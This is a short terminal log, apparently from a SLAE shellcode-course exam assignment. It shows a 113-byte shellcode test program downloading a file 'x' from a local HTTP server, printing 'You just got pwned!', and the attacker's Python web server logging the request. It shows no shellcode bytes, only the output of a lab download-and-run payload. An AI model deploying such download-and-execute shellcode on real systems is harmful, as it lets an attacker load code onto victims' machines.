 dubs3c@slae:~/SLAE/EXAM/github/assignment_6/build/temp$ ./shellcode
Shellcode length:  113
--2021-01-18 13:12:47--  http://192.168.1.20/x
Connecting to 192.168.1.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43 [application/octet-stream]
Saving to: `x'
100%[============================>] 43          --.-K/s   in 0s
2021-01-18 13:12:47 (15.3 MB/s) - `x' saved [43/43]
[+] You just got pwned!
dubs3c@slae:~/SLAE/EXAM/github/assignment_6/build/temp$
dubs3c@slae:~/SLAE/EXAM/github/assignment_6$ sudo python -m SimpleHTT
PServer 80
[sudo] password for dubs3c:
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.20 - - [18/Jan/2021 13:12:47] "GET /x HTTP/1.1" 200 -